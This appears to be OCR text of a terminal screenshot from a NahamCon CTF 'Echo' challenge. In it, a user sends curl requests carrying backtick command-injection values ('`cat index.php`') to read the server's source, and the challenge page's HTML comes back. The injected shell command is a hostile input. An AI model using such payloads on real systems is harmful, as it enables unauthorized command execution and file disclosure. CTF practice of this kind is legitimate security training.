 Activities
Terminal
Mar 17 10:39
joey@joey-VirtualBox: ~/Documents/nahamcon/echo
joey@joey-VirtualBox:~/Documents/nahamcon/echo$ curl -d '`cat index.php`' http://challenge.nahamcon.com:31176
<html>
<title>
$Echo
</title>
<h1>$Echo</h1>
<body>
<form method="get" name="index.php">
<input type="text" name="echo" id="echo" size="80">
<input type="submit" value="Echo">
</form>
<h3>
Alright, what would you have me say?</h3>
<div style="position:fixed; bottom:1%; left:1%;">
<br><br><br><br>
<b> NOT CHALLENGE RELATED:</b><br>THANK YOU to HackerOne for supporting NahamCon and NahamCon CTF!
<p>
<img width=600px src="https://www.fstech.co.uk/fst/hacker-powered-security-report/logo.png">
</p>
</div>
</body>
<script>document.getElementById("echo").focus();</script>
</html>joey@joey-VirtualBox:~/Documents/nahamcon/echo$ curl -d 'echo=`cat index.php`' http://challenge.nahamcon.com:31176